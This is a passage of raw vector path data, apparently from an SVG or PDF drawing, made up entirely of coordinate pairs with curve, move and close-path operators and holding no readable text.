84.996094 137.441406 84.0625 C 137.441406 81.246094 137.53125 78.210938 136.632812 75.480469 C 124.832031 76.65625 112.652344 78.871094 102.574219 85.375 C 103.335938 85.421875 104.0625 85.929688 104.0625 86.921875 C 104.085938 90.484375 104.234375 94.027344 103.785156 97.566406 C 109.945312 95.769531 116.183594 94.257812 122.378906 92.875 C 127.988281 91.617188 133.59375 90.347656 139.210938 89.160156 Z M 140.789062 272.386719 C 141.550781 267.089844 140.699219 261.195312 140.664062 255.949219 C 140.640625 250.917969 140.640625 241.265625 140.640625 241.265625 C 140.640625 241.058594 140.6875 240.882812 140.746094 240.710938 C 138.660156 240.054688 136.585938 239.375 134.585938 238.601562 C 134.503906 248.394531 134.007812 258.175781 134.605469 267.945312 C 134.605469 268.175781 134.574219 268.371094 134.527344 268.542969 C 136.566406 269.953125 138.683594 271.253906 140.789062 272.386719 Z M 135.609375 191.332031 C 137.554688 190.457031 139.464844 189.566406 141.367188 188.667969 C 138.003906 185.460938 134.882812 182.046875 131.925781 178.484375 C 129.070312 179.507812 126.085938 180.765625 123.359375 182.242188 C 123.980469 182.738281 124.578125 183.222656 125.1875 183.671875 C 128.710938 186.1875 132.625 188.21875 135.609375 191.332031 Z M 145.960938 278.234375 C 144.625 277.761719 143.277344 277.207031 141.964844 276.582031 C 141.402344 276.582031 140.824219 276.351562 140.535156 275.878906 C 129.921875 270.550781 119.894531 261.371094 110.648438 254.910156 C 98.777344 246.558594 86.789062 237.976562 76.472656 227.722656 C 64.488281 215.773438 53.320312 202.519531 42.507812 189.496094 C 36.300781 182.023438 29.785156 174.203125 26.457031 165 C 25.097656 165.042969 24.167969 165.597656 23.542969 166.453125 C 24.121094 177.46875 31.039062 187.988281 38.179688 197.03125 C 38.433594 197.203125 38.628906 197.410156 38.730469 197.734375 C 40.632812 200.097656 42.519531 202.382812 44.316406 204.539062 C 52.859375 214.828125 63.246094 223.617188 72.859375 232.925781 C 81.136719 240.953125 89.621094 249.511719 98.996094 256.492188 C 99.71875 256.421875 100.480469 256.824219 100.628906 257.703125 C 102.484375 259.027344 104.359375 260.320312 106.304688 261.496094 C 116.785156 267.898438 129.09375 277.585938 141.066406 280.273438 C 141.296875 280.320312 141.492188 280.425781 141.640625 280.539062 C 143.070312 279.722656 144.476562 278.914062 145.960938 278.234375 Z M 142.964844 114.570312 C 144.625 114.039062 146.328125 113.507812 148.03125 112.953125 C 146.050781 105.929688 143.152344 99.101562 141.273438 92.066406 C 137.714844 92.804688 134.179688 93.578125 130.648438 94.328125 C 132.949219 101.664062 136.128906 108.769531 136.761719 116.472656 C 138.832031 115.851562 140.894531 115.214844 142.964844 114.570312 Z M 145.855469 226.671875 C 145.625 226.453125 145.382812 226.222656 145.152344 226.003906 C 135.988281 217.710938 126.03125 210.710938 118.164062 201.019531 C 117.246094 199.890625 117.53125 198.265625 118.996094 197.804688 C 120.101562 197.457031 121.195312 197.078125 122.277344 196.707031 C 119.339844 195.324219 116.507812 193.683594 113.699219 191.953125 C 112.523438 195.667969 113.527344 200.097656 118.1875 205.359375 C 122.519531 210.238281 127.03125 214.976562 131.015625 220.167969 C 135.886719 222.511719 140.847656 224.714844 145.855469 226.671875 Z M 147.558594 290.792969 C 147.558594 287.390625 147.558594 283.632812 147.558594 281 C 146.027344 281.671875 144.578125 282.523438 143.152344 283.355469 C 143.242188 283.539062 143.300781 283.710938 143.300781 283.953125 C 143.300781 286.363281 143.300781 289.15625 143.300781 292.0625 C 144.105469 292.292969 144.394531 292.972656 144.300781 293.65625 C 145.453125 292.917969 146.535156 291.949219 147.558594 290.792969 Z M 144.394531 187.214844 C 145.855469 186.511719 147.351562 185.808594 148.816406 185.082031 C 146.859375 181.769531 145.074219 178.355469 143.347656 174.917969 C 140.664062 175.738281 137.957031 176.5 135.308594 177.339844 C 135.273438 177.351562 135.207031 177.375 135.160156 177.398438 C 138.003906 180.730469 140.941406 183.925781 144.175781 186.914062 C 144.257812 187.019531 144.300781 187.132812 144.394531 187.214844 Z M 152.375 290.691406 C 152.5 275.246094 154.054688 259.453125 152.269531 244.089844 C 149.460938 243.273438 146.652344 242.464844 143.828125 241.65625 C 143.828125 247.945312 143.828125 254.460938 143.898438 261.046875 C 143.957031 265.429688 144.476562 269.628906 143.75 273.875 C 145.328125 274.601562 146.902344 275.246094 148.515625 275.730469 C 148.882812 275.835938 149.113281 276.054688 149.289062 276.285156 C 149.332031 276.328125 149.367188 276.375 149.390625 276.433594 C 149.460938 276.527344 149.496094 276.605469 149.519531 276.6875 C 149.632812 276.929688 149.691406 277.207031 149.691406 277.550781 C 149.691406 282.109375 149.691406 285.59375 149.691406 289.535156 C 150.613281 289.480469 151.5 289.90625 152.144531 290.609375 C 152.222656 290.632812 152.292969 290.667969 152.375 290.691406 Z M 155.054688 168.910156 C 154.800781 168.539062 154.527344 168.207031 154.296875 167.835938 C 151.542969 163.9375 149.484375 158.171875 145.777344 154.976562 C 142.964844 155.714844 140.144531 156.542969 137.382812 157.464844 C 140.316406 162.011719 142.792969 166.808594 145.234375 171.640625 C 148.503906 170.777344 151.785156 169.890625 155.054688 168.910156 Z M 159.441406 109.4375 C 158.914062 102.46875 156.171875 96.066406 154.054688 89.480469 C 150.820312 90.09375 147.605469 90.761719 144.371094 91.417969 C 146.226562 98.351562 149.113281 105.078125 151.070312 111.996094 C 153.824219 111.121094 156.621094 110.246094 159.441406 109.4375 Z M 159.386719 180.210938 C 160.433594 179.761719 161.46875 179.335938 162.539062 178.910156 C 160.511719 176.324219 158.554688 173.730469 156.632812 171.078125 C 153.226562 172.023438 149.816406 173.003906 146.433594 173.984375 C 148.113281 177.269531 149.839844 180.535156 151.738281 183.71875 C 154.273438 182.519531 156.804688 181.320312 159.386719 180.210938 Z M 164.714844 125.710938 C 163.839844 121.339844 163.023438 116.96875 162.390625 112.550781 C 156.023438 114.363281 149.816406 116.425781 143.980469 118.261719 C 140.972656 119.230469 137.957031 120.105469 134.90625 120.972656 C 136.359375 124.386719 137.785156 127.824219 139.28125 131.214844 C 147.6875 128.746094 156.171875 126.910156 164.714844 125.710938 Z M 163.367188 295.15625 C 163.496094 279.144531 164.542969 263.167969 163.011719 247.183594 C 160.511719 246.5 158.039062 245.773438 155.550781 245.046875 C 157.210938 260.539062 155.597656 276.433594 155.550781 291.992188 C 158.128906 293.125 160.710938 294.324219 163.367188 295.15625 Z M 165.730469 165.703125 C 165.027344 164.515625 164.371094 163.335938 163.839844 162.230469 C 162.261719 158.816406 160.789062 155.355469 159.363281 151.871094 C 155.976562 152.519531 152.613281 153.246094 149.289062 154.050781 C 151.269531 156.464844 152.59375 159.347656 154.296875 162.082031 C 155.527344 164.0625 156.875 166.003906 158.234375 167.953125 C 160.722656 167.203125 163.242188 166.429688 165.730469 165.703125 Z M 165.601562 177.699219 C 167.25 177.074219 168.90625 176.464844 170.589844 175.886719 C 170.105469 173.359375 168.734375 170.765625 167.25 168.214844 C 164.773438 168.863281 162.320312 169.542969 159.855469 170.222656 C 161.734375 172.773438 163.667969 175.265625 165.601562 177.699219 Z M 167.628906 146.578125 C 168.226562 146.496094 168.804688 146.429688 169.378906 146.347656 C 167.984375 140.625 166.628906 134.917969 165.417969 129.148438 C 157.152344 130.304688 148.941406 132.066406 140.746094 134.523438 C 143.21875 139.84375 145.960938 145.007812 149.484375 149.761719 C 149.5625 149.867188 149.585938 149.980469 149.632812 150.085938 C 155.550781 148.609375 161.5625 147.421875 167.628906 146.578125 Z M 173.546875 296.6875 C 175.148438 281.152344 174.144531 265.601562 174.019531 250.019531 C 171.417969 249.417969 168.839844 248.761719 166.257812 248.082031 C 167.6875 264 166.671875 279.964844 166.570312 295.914062 C 166.671875 295.9375 166.777344 295.960938 166.878906 295.984375 C 169.125 296.332031 171.335938 296.539062 173.546875 296.6875 Z M 175.378906 105.550781 C 174.363281 99.230469 174.421875 92.421875 171.84375 86.550781 C 166.949219 87.210938 162.066406 88.027344 157.210938 88.90625 C 159.257812 95.386719 161.835938 101.707031 162.539062 108.539062 C 166.777344 107.359375 171.082031 106.335938 175.378906 105.550781 Z M 177.128906 162.609375 C 175.402344 158.390625 173.789062 154.121094 172.140625 149.855469 C 168.953125 150.257812 165.730469 150.742188 162.539062 151.296875 C 164.394531 155.839844 166.28125 160.558594 168.628906 164.917969 C 171.464844 164.121094 174.296875 163.335938 177.128906 162.609375 Z M 181.582031 172.359375 C 180.433594 170.097656 179.363281 167.800781 178.359375 165.472656 C 175.597656 166.128906 172.84375 166.808594 170.082031 167.511719 C 171.566406 169.945312 172.9375 172.195312 173.59375 174.859375 C 176.230469 173.984375 178.902344 173.175781 181.582031 172.359375 Z M 187.019531 187.019531 C 183.945312 184.078125 181.285156 180.730469 178.683594 177.351562 C 174.445312 178.679688 170.253906 180.109375 166.097656 181.6875 C 166.003906 181.734375 165.925781 181.757812 165.832031 181.769531 C 162.023438 183.222656 158.28125 184.78125 154.574219 186.558594 C 152.121094 187.734375 149.691406 188.898438 147.238281 190.074219 C 150.414062 192.4375 152.996094 195.601562 155.03125 198.980469 C 161.042969 197.804688 166.730469 195.75 172.441406 193.535156 C 177.425781 191.574219 182.5625 189.992188 187.019531 187.019531 Z M 183.3125 297.046875 C 183.792969 282.027344 184.371094 267.195312 184.3125 252.128906 C 181.917969 251.703125 179.582031 251.253906 177.230469 250.746094 C 177.382812 266.15625 178.324219 281.53125 176.726562 296.882812 C 178.902344 296.964844 181.089844 297.035156 183.3125 297.046875 Z M 188.804688 123.925781 C 188.03125 118.628906 187.433594 113.335938 187.292969 108.019531 C 180.03125 108.316406 172.671875 109.769531 165.476562 111.699219 C 166.121094 116.265625 166.972656 120.785156 167.882812 125.308594 C 174.800781 124.453125 181.769531 123.980469 188.804688 123.925781 Z M 187.5 103.992188 C 187.546875 97.972656 187.972656 91.972656 188.007812 85.976562 C 185.542969 85.792969 183.046875 85.664062 180.582031 85.664062 C 180.007812 85.664062 179.453125 85.699219 178.878906 85.699219 C 177.621094 85.824219 176.355469 86 175.078125 86.148438 C 177.382812 92.101562 177.449219 98.746094 178.507812 105.03125 C 181.539062 104.582031 184.542969 104.292969 187.546875 104.175781 C 187.523438 104.121094 187.5 104.050781 187.5 103.992188 Z M 172.546875 145.945312 C 179.210938 145.171875 185.671875 144.734375 191.980469 144.765625 C 191.230469 139.046875 190.253906 133.289062 189.332031 127.546875 C 182.390625 127.546875 175.46875 127.9375 168.585938 128.769531 C 169.828125 134.5 171.1875 140.222656 172.546875 145.945312 Z M 184.667969 171.445312 C 187.972656 170.464844 191.277344 169.496094 194.570312 168.539062 C 194.46875 166.277344 194.019531 164.042969 193.683594 161.828125 C 189.632812 162.761719 185.566406 163.695312 181.492188 164.675781 C 182.46875 166.960938 183.542969 169.230469 184.667969 171.445312 Z M 194.421875 297.519531 C 194.640625 295.339844 194.8125 293.171875 194.964844 291.011719 C 192.210938 290.738281 189.460938 290.585938 186.71875 290.539062 C 186.648438 292.742188 186.570312 294.933594 186.5 297.136719 C 189.125 297.195312 191.761719 297.347656 194.421875 297.519531 Z M 195.148438 287.808594 C 195.238281 285.996094 195.296875 284.160156 195.34375 282.351562 C 192.554688 282.28125 189.78125 281.878906 186.996094 281.820312 C 186.925781 283.675781 186.878906 285.511719 186.824219 287.34375 C 189.609375 287.390625 192.382812 287.53125 195.148438 287.808594 Z M 195.390625 260.390625 C 195.367188 258.105469 195.34375 255.820312 195.320312 253.5625 C 192.683594 253.332031 190.082031 253.007812 187.5 252.625 C 187.5 255.039062 187.480469 257.425781 187.457031 259.8125 C 189.953125 260.007812 192.441406 260.285156 194.964844 260.308594 C 195.125 260.308594 195.238281 260.34375 195.390625 260.390625 Z M 195.410156 279.144531 C 195.445312 277.308594 195.445312 275.476562 195.46875 273.621094 C 192.71875 273.621094 189.976562 273.492188 187.226562 273.46875 C 187.179688 275.175781 187.144531 276.90625 187.097656 278.636719 C 189.863281 278.707031 192.636719 279.109375 195.410156 279.144531 Z M 195.46875 270.425781 C 195.445312 268.09375 195.421875 265.753906 195.410156 263.421875 C 195.273438 263.445312 195.125 263.503906 194.964844 263.503906 C 192.441406 263.480469 189.953125 263.203125 187.433594 263.019531 C 187.421875 265.441406 187.351562 267.863281 187.316406 270.273438 C 190.011719 270.285156 192.742188 270.425781 195.46875 270.425781 Z M 196.875 157.789062 C 196.769531 154.699219 196.253906 151.640625 196.21875 148.574219 C 195.792969 148.527344 195.367188 148.527344 194.917969 148.503906 C 194.398438 148.851562 193.640625 148.828125 193.0625 148.457031 C 189.574219 148.378906 185.992188 148.457031 182.308594 148.78125 C 180.007812 148.976562 177.703125 149.207031 175.402344 149.460938 C 176.976562 153.601562 178.554688 157.71875 180.257812 161.828125 C 185.773438 160.394531 191.3125 159.046875 196.875 157.789062 Z M 200.558594 167.90625 C 200.753906 165.980469 201.15625 164.0625 201.558594 162.160156 C 200.097656 161.734375 198.429688 161.6875 196.898438 161.929688 C 197.195312 163.820312 197.578125 165.703125 197.726562 167.605469 C 197.773438 167.582031 197.796875 167.582031 197.816406 167.582031 C 198.152344 167.480469 198.429688 167.480469 198.703125 167.511719 C 198.96875 167.480469 199.234375 167.5 199.558594 167.582031 C 199.902344 167.664062 200.226562 167.800781 200.558594 167.90625 Z M 203.183594 145.4375 C 203.667969 139.601562 205.613281 134.074219 206.59375 128.34375 C 201.882812 127.914062 197.21875 127.648438 192.554688 127.570312 C 193.441406 133.335938 194.445312 139.113281 195.191406 144.859375 C 197.875 144.941406 200.535156 145.136719 203.183594 145.4375 Z M 203.757812 105.804688 C 204.566406 100 203.910156 94.0625 203.160156 88.28125 C 199.222656 87.359375 195.214844 86.679688 191.210938 86.253906 C 191.140625 92.167969 190.738281 98.050781 190.703125 103.992188 C 190.703125 104.027344 190.679688 104.074219 190.679688 104.121094 C 195.113281 104.152344 199.5 104.695312 203.757812 105.804688 Z M 203.945312 298.140625 C 204.011719 290.714844 203.332031 283.378906 203.484375 275.949219 C 203.632812 268.601562 204.644531 261.3125 203.011719 254.058594 C 201.527344 253.964844 200.007812 253.882812 198.519531 253.792969 C 198.601562 268.453125 199.074219 283.113281 197.597656 297.761719 C 199.707031 297.898438 201.8125 298.039062 203.945312 298.140625 Z M 215.816406 125.609375 C 211 123.472656 206.039062 121.511719 200.859375 119.691406 C 199.523438 119.230469 198.855469 118.15625 198.703125 117.050781 C 197.851562 115.664062 197.851562 113.613281 199.558594 112.425781 C 200.800781 111.546875 201.964844 110.601562 203.089844 109.621094 C 198.980469 108.515625 194.765625 108.007812 190.484375 107.960938 C 190.632812 113.277344 191.230469 118.605469 191.992188 123.9375 C 199.878906 124.003906 207.800781 124.558594 215.816406 125.609375 Z M 188.480469 215.636719 C 194.46875 213.398438 200.476562 211.183594 206.488281 208.957031 C 201.308594 205.957031 191.082031 204.792969 188.503906 210.757812 C 187.800781 212.394531 187.882812 214.078125 188.480469 215.636719 Z M 207.925781 171.445312 C 209.699219 169.671875 211.1875 167.710938 212.578125 165.65625 C 210.046875 164.492188 207.421875 163.511719 204.691406 162.667969 C 204.242188 164.824219 203.757812 166.9375 203.667969 169.140625 C 205.140625 169.84375 206.523438 170.671875 207.871094 171.574219 C 207.894531 171.527344 207.90625 171.492188 207.925781 171.445312 Z M 207.226562 219.800781 C 209.90625 217.261719 210.875 214.402344 209.054688 211.414062 C 202.757812 213.742188 196.449219 216.0625 190.148438 218.414062 C 192.0625 220.652344 194.917969 222.257812 197.472656 222.382812 C 200.859375 222.53125 204.613281 222.257812 207.226562 219.800781 Z M 207.121094 298.269531 C 208.746094 298.316406 210.355469 298.316406 211.980469 298.292969 C 211.855469 284.140625 210.78125 269.144531 211.636719 254.921875 C 211.65625 254.691406 211.726562 254.507812 211.808594 254.332031 C 209.953125 254.289062 208.101562 254.242188 206.269531 254.183594 C 207.675781 261.460938 206.488281 268.578125 206.671875 275.949219 C 206.867188 283.457031 207.269531 290.792969 207.121094 298.269531 Z M 214.292969 162.96875 C 216.242188 159.75 218.023438 156.441406 220.074219 153.28125 C 213.441406 150.960938 206.625 149.460938 199.429688 148.804688 C 199.5 152 200.027344 155.160156 200.074219 158.367188 C 200.28125 158.34375 200.476562 158.320312 200.707031 158.367188 C 205.566406 159.324219 210.046875 160.949219 214.292969 162.96875 Z M 214.960938 99.207031 C 217.265625 97.625 219.625 96.066406 221.984375 94.488281 C 216.988281 92.355469 211.785156 90.542969 206.464844 89.136719 C 207.167969 94.765625 207.675781 100.464844 206.925781 106.082031 C 209.480469 103.667969 212.027344 101.234375 214.960938 99.207031 Z M 220.28125 181.320312 C 222.355469 178.804688 224.589844 176.394531 226.765625 173.960938 C 223.101562 171.445312 219.371094 169.082031 215.445312 167.074219 C 213.984375 169.335938 212.359375 171.492188 210.449219 173.453125 C 212.175781 174.78125 213.855469 176.199219 215.59375 177.628906 C 217.136719 178.910156 218.703125 180.132812 220.28125 181.320312 Z M 221.953125 297.367188 C 222.203125 294.082031 222.378906 290.78125 222.480469 287.496094 C 219.925781 287.945312 217.367188 287.875 214.765625 287.851562 C 214.871094 292.144531 215.007812 295.777344 215.089844 298.140625 C 215.988281 298.074219 216.898438 298.039062 217.792969 297.921875 C 219.175781 297.761719 220.558594 297.566406 221.953125 297.367188 Z M 222.378906 260.539062 C 222.332031 258.464844 222.308594 256.375 222.285156 254.289062 C 219.773438 254.355469 217.265625 254.367188 214.765625 254.367188 C 214.8125 254.519531 214.859375 254.667969 214.835938 254.886719 C 214.742188 256.570312 214.664062 258.453125 214.617188 260.46875 C 218.140625 260.46875 219.832031 260.46875 222.125 260.46875 C 222.203125 260.46875 222.285156 260.515625 222.378906 260.539062 Z M 222.550781 284.382812 C 222.652344 277.804688 222.550781 271.230469 222.433594 264.65625 C 222.332031 264.679688 222.25 264.738281 222.125 264.738281 C 220.246094 264.738281 216.320312 264.738281 214.535156 264.738281 C 214.46875 271.164062 214.558594 278.382812 214.710938 284.65625 C 217.09375 284.667969 219.5 284.820312 221.859375 284.359375 C 222.125 284.3125 222.332031 284.335938 222.550781 284.382812 Z M 231.382812 295.984375 C 231.621094 282.027344 231.425781 267.726562 232.914062 253.882812 C 230.425781 254.035156 227.949219 254.136719 225.484375 254.21875 C 225.566406 268.476562 226.246094 282.730469 225.164062 296.964844 C 227.246094 296.664062 229.320312 296.332031 231.382812 295.984375 Z M 231.058594 168.710938 C 233.085938 165.898438 234.664062 163.371094 237.046875 161.15625 C 232.476562 158.492188 227.847656 156.253906 223.136719 154.410156 C 220.984375 157.664062 219.128906 161.078125 217.136719 164.398438 C 221.15625 166.507812 224.992188 168.988281 228.765625 171.621094 C 229.550781 170.671875 230.34375 169.714844 231.058594 168.710938 Z M 231.175781 144.734375 C 232.75 141.871094 234.15625 138.882812 235.628906 135.953125 C 232.980469 134.339844 230.300781 132.769531 227.570312 131.304688 C 221.605469 130.175781 215.664062 129.300781 209.757812 128.652344 C 208.847656 134.421875 206.777344 139.992188 206.339844 145.816406 C 213.339844 146.820312 220.203125 148.632812 226.996094 151.445312 C 227.996094 148.988281 229.894531 147.050781 231.175781 144.734375 Z M 239.949219 183.605469 C 236.414062 180.984375 232.902344 178.320312 229.320312 175.761719 C 227.121094 178.230469 224.910156 180.6875 222.816406 183.246094 C 226.085938 185.65625 229.402344 187.988281 232.75 190.269531 C 235.261719 188.171875 237.667969 185.957031 239.949219 183.605469 Z M 210.105469 207.640625 C 219.027344 204.355469 227.949219 201.042969 236.863281 197.710938 C 236.007812 197.121094 235.15625 196.523438 234.304688 195.921875 C 227.949219 191.527344 221.6875 187.042969 215.46875 182.449219 C 209.886719 178.355469 205.566406 173.304688 198.660156 171.320312 C 193.085938 173.003906 187.480469 174.628906 181.917969 176.324219 C 184.371094 179.507812 186.902344 182.625 189.863281 185.355469 C 190.160156 185.632812 190.300781 185.957031 190.335938 186.257812 C 190.863281 186.9375 190.980469 188.089844 190.082031 188.769531 C 185.117188 192.589844 179.074219 194.367188 173.292969 196.601562 C 167.273438 198.957031 161.296875 201.148438 154.917969 202.253906 C 154.527344 202.347656 154.191406 202.242188 153.90625 202.117188 C 153.46875 202.070312 153.039062 201.851562 152.765625 201.367188 C 150.542969 197.539062 147.6875 193.984375 143.898438 191.699219 C 138.992188 194.042969 134.078125 196.328125 129.035156 198.308594 C 128.734375 198.691406 128.261719 198.910156 127.6875 198.816406 C 126.085938 199.441406 124.476562 200.015625 122.828125 200.570312 C 129.289062 207.847656 136.863281 213.445312 144.128906 219.949219 C 147.285156 222.761719 150.507812 226.003906 153.949219 228.886719 C 154.042969 228.832031 154.125 228.738281 154.226562 228.703125 C 164.648438 224.585938 175.101562 220.605469 185.601562 216.707031 C 185.441406 216.175781 185.269531 215.613281 185.164062 215.046875 C 182.667969 201.492188 202.710938 201.367188 210.105469 207.640625 Z M 238.542969 294.703125 C 238.921875 292.363281 239.269531 289.988281 239.519531 287.644531 C 237.921875 288.128906 236.308594 288.28125 234.6875 288.128906 C 234.664062 290.585938 234.617188 293.042969 234.605469 295.476562 C 235.917969 295.234375 237.21875 294.957031 238.542969 294.703125 Z M 239.773438 284.613281 C 240.050781 281.394531 240.246094 278.140625 240.351562 274.921875 C 238.519531 274.992188 236.6875 275.28125 234.859375 275.371094 C 234.789062 278.566406 234.753906 281.75 234.730469 284.957031 C 236.066406 285.109375 237.4375 284.957031 238.738281 284.542969 C 239.140625 284.414062 239.5 284.460938 239.773438 284.613281 Z M 240.441406 259.628906 C 240.441406 257.527344 240.417969 255.441406 240.417969 253.351562 C 238.992188 253.457031 237.5625 253.5625 236.136719 253.664062 C 235.882812 255.925781 235.6875 258.199219 235.539062 260.46875 C 237.09375 260.390625 238.625 260.054688 240.15625 259.640625 C 240.269531 259.628906 240.351562 259.640625 240.441406 259.628906 Z M 240.417969 271.703125 C 240.453125 268.75 240.476562 265.808594 240.453125 262.871094 C 238.773438 263.296875 237.046875 263.628906 235.332031 263.675781 C 235.15625 266.492188 235.03125 269.328125 234.9375 272.164062 C 236.769531 272.0625 238.589844 271.785156 240.417969 271.703125 Z M 247.015625 292.765625 C 249.042969 287.125 247.683594 279.640625 247.683594 273.710938 C 247.683594 267.460938 247.683594 255.613281 247.683594 252.648438 C 246.316406 252.789062 244.957031 252.9375 243.609375 253.066406 C 243.65625 266.789062 243.988281 280.472656 241.882812 294.046875 C 243.609375 293.679688 245.3125 293.273438 247.015625 292.894531 C 247.015625 292.847656 247.015625 292.800781 247.015625 292.765625 Z M 251.046875 170.398438 C 250.046875 169.691406 249.042969 168.945312 248.042969 168.238281 C 245.335938 166.300781 242.628906 164.515625 239.925781 162.863281 C 236.367188 165.703125 234.214844 169.890625 231.347656 173.429688 C 234.914062 176.015625 238.472656 178.679688 242.101562 181.285156 C 242.527344 180.789062 242.976562 180.304688 243.402344 179.808594 C 245.957031 176.765625 248.109375 173.128906 251.046875 170.398438 Z M 253.097656 148.457031 C 251.945312 147.570312 250.792969 146.648438 249.640625 145.746094 C 245.933594 142.804688 242.15625 140.117188 238.347656 137.640625 C 237.070312 140.199219 235.859375 142.828125 234.488281 145.34375 C 233.15625 147.777344 230.898438 150.085938 229.917969 152.75 C 233.601562 154.433594 237.289062 156.417969 240.949219 158.792969 C 241.996094 159.449219 243 160.152344 243.988281 160.835938 C 248.59375 158.722656 250.367188 152.75 253.097656 148.457031 Z M 251.265625 203.257812 C 253.40625 201.042969 255.605469 198.863281 257.792969 196.707031 C 253.222656 193.234375 248.570312 189.84375 243.886719 186.488281 C 243.425781 186.152344 242.953125 185.808594 242.480469 185.460938 C 240.246094 187.789062 237.921875 190.003906 235.46875 192.105469 C 236.792969 193.003906 238.09375 193.894531 239.417969 194.792969 C 243.460938 197.503906 247.363281 200.386719 251.265625 203.257812 Z M 256.757812 290.414062 C 256.804688 287.34375 256.882812 284.289062 256.964844 281.21875 C 255.285156 281.53125 253.671875 282.15625 251.980469 282.410156 C 252.003906 285.636719 251.851562 288.902344 251.046875 291.949219 C 252.96875 291.464844 254.859375 290.945312 256.757812 290.414062 Z M 256.480469 256.976562 C 256.652344 256.953125 256.78125 256.976562 256.90625 257 C 256.78125 255.1875 256.609375 253.363281 256.367188 251.578125 C 254.902344 251.785156 253.40625 251.957031 251.945312 252.152344 C 251.945312 253.964844 251.945312 255.765625 251.945312 257.550781 C 253.453125 257.320312 254.984375 257.230469 256.480469 256.976562 Z M 257.058594 278.257812 C 257.136719 275.648438 257.21875 273.042969 257.242188 270.4375 C 255.527344 270.976562 253.753906 271.40625 251.945312 271.460938 C 251.945312 273.238281 251.945312 275.003906 251.945312 276.78125 C 251.945312 277.5625 251.945312 278.359375 251.96875 279.167969 C 253.371094 278.914062 254.730469 278.394531 256.136719 278.140625 C 256.480469 278.082031 256.804688 278.140625 257.058594 278.257812 Z M 257.265625 267.089844 C 257.265625 264.738281 257.207031 262.417969 257.089844 260.089844 C 255.386719 260.367188 253.648438 260.457031 251.945312 260.792969 C 251.945312 263.296875 251.945312 265.789062 251.945312 268.265625 C 253.777344 268.175781 255.527344 267.644531 257.265625 267.089844 Z M 260.417969 173.027344 C 263.503906 169.289062 265.855469 165 269.539062 161.828125 C 265.046875 157.871094 260.339844 154.132812 255.558594 150.40625 C 252.773438 154.546875 251.128906 160.074219 246.890625 162.839844 C 251.519531 166.09375 255.984375 169.542969 260.417969 173.027344 Z M 260.097656 194.386719 C 263.46875 191.101562 266.855469 187.835938 270.285156 184.605469 C 264.761719 180.410156 259.210938 176.289062 253.671875 172.300781 C 250.195312 175.332031 247.835938 179.683594 244.738281 183.140625 C 244.714844 183.140625 244.714844 183.140625 244.714844 183.152344 C 249.871094 186.855469 255.03125 190.546875 260.097656 194.386719 Z M 266.761719 272.996094 C 266.761719 272.871094 266.761719 272.71875 266.785156 272.59375 C 266.429688 265.0625 266.464844 257.503906 266.488281 249.949219 C 264.171875 250.378906 261.847656 250.769531 259.496094 251.105469 C 261.074219 263.894531 260.144531 276.6875 259.945312 289.527344 C 262.167969 288.878906 264.378906 288.199219 266.578125 287.472656 C 266.1875 282.800781 266.636719 278.140625 266.683594 273.445312 C 266.683594 273.285156 266.730469 273.144531 266.761719 272.996094 Z M 269.386719 231.089844 C 269.367188 230.988281 269.34375 230.871094 269.34375 230.769531 C 269.007812 227.828125 268.984375 224.195312 268.984375 222.058594 C 268.984375 221.449219 269.136719 220.929688 269.34375 220.503906 C 264.378906 216.175781 257.667969 212.738281 252.648438 209.003906 C 248.46875 205.910156 244.277344 202.902344 240.039062 199.9375 C 230.726562 203.433594 221.375 206.890625 212.039062 210.328125 C 215.433594 217.007812 209.976562 223.835938 202.480469 225.394531 C 196.667969 226.59375 190.230469 224.4375 187.019531 219.589844 C 177.175781 223.257812 167.375 226.972656 157.613281 230.816406 C 163.851562 232.753906 170.117188 234.308594 176.425781 235.335938 C 192.960938 238.023438 209.597656 237.25 226.269531 237.367188 C 241.523438 237.492188 254.925781 234.980469 269.386719 231.089844 Z M 272.371094 208.472656 C 271.136719 207.320312 269.871094 206.1875 268.582031 205.140625 C 265.875 202.925781 263.125 200.789062 260.351562 198.65625 C 258.183594 200.835938 256.007812 202.980469 253.855469 205.207031 C 256.078125 206.824219 258.289062 208.472656 260.523438 210.0625 C 261.972656 211.089844 263.480469 212.058594 265.023438 212.992188 C 267.765625 211.921875 270.148438 210.351562 272.371094 208.472656 Z M 272.96875 256.203125 C 272.867188 253.734375 272.75 251.253906 272.726562 248.785156 C 271.714844 248.992188 270.710938 249.1875 269.6875 249.375 C 269.6875 251.980469 269.6875 254.585938 269.6875 257.183594 C 270.746094 256.824219 271.863281 256.546875 272.96875 256.203125 Z M 273.246094 285.1875 C 273.246094 282.984375 273.246094 279.214844 273.246094 277.980469 C 272.003906 277.4375 270.875 276.734375 269.792969 275.972656 C 269.6875 279.445312 269.492188 282.949219 269.710938 286.421875 C 270.875 286.019531 272.070312 285.617188 273.246094 285.1875 Z M 273.246094 269.328125 C 273.324219 266.042969 273.246094 262.753906 273.097656 259.488281 C 271.945312 259.8125 270.769531 260.089844 269.6875 260.585938 C 269.710938 263.894531 269.769531 267.171875 269.894531 270.480469 C 271.023438 270.125 272.152344 269.730469 273.246094 269.328125 Z M 280.71875 216.15625 C 278.589844 214.402344 276.585938 212.496094 274.582031 210.582031 C 272.648438 212.289062 270.5625 213.824219 268.214844 215.023438 C 269.320312 215.75 270.367188 216.488281 271.390625 217.308594 C 271.726562 217.179688 272.117188 217.089844 272.542969 217.089844 C 275.351562 217.066406 278.058594 216.707031 280.71875 216.15625 Z M 285.023438 196.257812 C 281.015625 192.980469 276.953125 189.75 272.84375 186.578125 C 269.410156 189.820312 266.027344 193.0625 262.652344 196.371094 C 263.332031 196.902344 264.035156 197.410156 264.726562 197.964844 C 268.042969 200.59375 271.242188 203.628906 274.429688 206.617188 C 278.011719 203.222656 281.222656 199.335938 285.023438 196.257812 Z M 280.339844 265.808594 C 281.097656 259.582031 280.636719 253.351562 280.546875 247.101562 C 278.992188 247.460938 277.4375 247.792969 275.882812 248.140625 C 275.882812 248.164062 275.90625 248.1875 275.90625 248.207031 C 275.972656 254.816406 276.503906 261.4375 276.457031 268.046875 C 277.78125 267.496094 279.082031 266.917969 280.382812 266.316406 C 280.359375 266.15625 280.316406 266.007812 280.339844 265.808594 Z M 283.125 190.523438 C 284.378906 187.789062 286.050781 184.976562 288.191406 182.820312 C 283.621094 175.644531 278.011719 169.542969 271.898438 163.949219 C 268.167969 166.878906 265.875 171.34375 262.917969 174.988281 C 267.210938 178.402344 271.519531 181.816406 275.929688 185.101562 C 278.335938 186.890625 280.742188 188.714844 283.125 190.523438 Z M 288.15625 262.417969 C 288.15625 260.492188 288.15625 258.058594 288.15625 255.636719 C 286.808594 256.25 285.402344 256.722656 283.953125 256.847656 C 283.976562 259.488281 283.894531 262.121094 283.640625 264.738281 